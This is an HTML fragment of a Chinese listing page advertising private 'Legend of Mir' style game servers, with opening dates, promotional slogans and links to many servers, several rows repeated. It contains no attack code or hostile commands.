<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓▓寒冰破刃▓▓</a></TD><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓零氪玩转本服▓</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点开放</span></TD><TD align=center width=10%>超多老板无限</TD><TD>白飘吃肉▓零冲进图▓一切靠打▓福利狂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖▓１８８</TD><TD align=center width=8%><a href=http://www.p5vv.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/24日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/24日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/24日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/24日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/24日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/24日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/24日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/25日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/25日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/25日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/25日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓▓寒冰破刃▓▓</a></TD><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓零氪玩转本服▓</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点开放</span></TD><TD align=center width=10%>超多老板无限</TD><TD>白飘吃肉▓零冲进图▓一切靠打▓福利狂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖▓１８８</TD><TD align=center width=8%><a href=http://www.p5vv.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/25日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/25日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/25日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/25日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/25日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/25日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/25日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.bopuart.com target=_blank>万世公益╋单职业</a></TD>
<TD width=13%><a href='http://2025.bopuart.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">1月/21日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>火龙公益激情</TD>
<TD width=8% align=center><a href=http://2025.bopuart.com target=_blank>点击查看</a></TD>
</TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.bopuart.com target=_blank>万世公益╋单职业</a></TD>
<TD width=13%><a href='http://2025.bopuart.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">1月/22日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>火龙公益激情</TD>
<TD width=8% align=center><a href=http://2025.bopuart.com target=_blank>点击查看</a></TD>
</TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.bopuart.com target=_blank>万世公益╋单职业</a></TD>
<TD width=13%><a href='http://2025.bopuart.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">1月/23日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>火龙公益激情</TD>
<TD width=8% align=center><a href=http://2025.bopuart.com target=_blank>点击查看</a></TD>
</TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.bopuart.com target=_blank>万世公益╋单职业</a></TD>
<TD width=13%><a href='http://2025.bopuart.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">1月/24日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>火龙公益激情</TD>
<TD width=8% align=center><a href=http://2025.bopuart.com target=_blank>点击查看</a></TD>
</TR>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EEC53A7E-EDF0-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/21日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{369458C1-F2F0-F011-8294-0A72F24AA2FC}","【　号令天下　】","https://www.sh991.com:61888","【　首站　】","1月/21日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{389458C1-F2F0-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/21日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3A9458C1-F2F0-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/21日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3C9458C1-F2F0-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/21日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3E9458C1-F2F0-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/21日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{409458C1-F2F0-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/21日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{459458C1-F2F0-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.jojno.xyz:41300","《２０●全满》","1月/21日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.jojno.xyz:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{479458C1-F2F0-F011-8294-0A72F24AA2FC}","≤萨瓦迪卡迷失≥","https://aa8001.s3.cn-south-1.jdcloud-oss.com","复古无限刀迷失","1月/21日/〖通宵推荐〗","━━长久耐玩","━无捐献-无狂暴-无顶榜-复古迷失━","轻变中变迷失","https://aa8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{499458C1-F2F0-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.jgjfg.xyz:22600","纯元宝▲０充赞助","1月/21日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.jgjfg.xyz:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4B9458C1-F2F0-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.kakda.xyz:24890","新出炉◆无限探索","1月/21日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.kakda.xyz:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4D9458C1-F2F0-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.jpjop.xyz:20400","１．７６小极品+5","1月/21日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.jpjop.xyz:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4F9458C1-F2F0-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/21日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{519458C1-F2F0-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/21日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{539458C1-F2F0-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.jfjef.xyz:21500","新版首区★刚开一","1月/21日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.jfjef.xyz:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{559458C1-F2F0-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.mamga.xyz:31400","免费送╲分Ｂ不冲","1月/21日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.mamga.xyz:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{579458C1-F2F0-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/21日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{599458C1-F2F0-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/21日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5B9458C1-F2F0-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.lqlpq.xyz:30300","麻痹切割狂风＋１","1月/21日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.lqlpq.xyz:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5D9458C1-F2F0-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.153dry.xyz:25266","２０送２０００块","1月/21日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.153dry.xyz:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5F9458C1-F2F0-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.lplop.xyz:28100","元素极品切割＋１","1月/21日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.lplop.xyz:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{619458C1-F2F0-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.oaoka.xyz:35800","赞助大礼‖免费送","1月/21日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.oaoka.xyz:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{639458C1-F2F0-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.kakca.xyz:23770","上线送猛宠Ｘ满切","1月/21日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.kakca.xyz:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{659458C1-F2F0-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.528cd.xyz:34700","满屏切割神器无限","1月/21日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.528cd.xyz:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{679458C1-F2F0-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.kakfa.xyz:27000","送满充值◆迷失神","1月/21日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.kakfa.xyz:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{699458C1-F2F0-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.kakea.xyz:25900","野外Boss．超牛逼","1月/21日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.kakea.xyz:25900");</script>
